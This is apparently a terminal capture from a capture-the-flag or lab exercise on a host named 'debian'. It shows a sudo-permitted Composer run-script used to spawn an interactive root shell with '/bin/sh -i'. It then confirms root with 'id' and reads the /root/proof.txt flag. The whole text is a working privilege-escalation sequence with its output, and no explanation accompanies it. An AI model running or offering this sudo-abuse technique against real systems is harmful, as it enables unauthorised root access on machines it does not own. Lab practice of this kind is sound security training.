 skunk@debian:/var/www/html/lavita$ sudo /usr/bin/composer --working-dir=/var/www/html/lavita run-script x
Do not run Composer as root/super user! See https://getcomposer.org/root for details
Continue as root/super user [yes]? yes
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
aa07b6a9d29a2afb2f4520a2b8d33fb8
#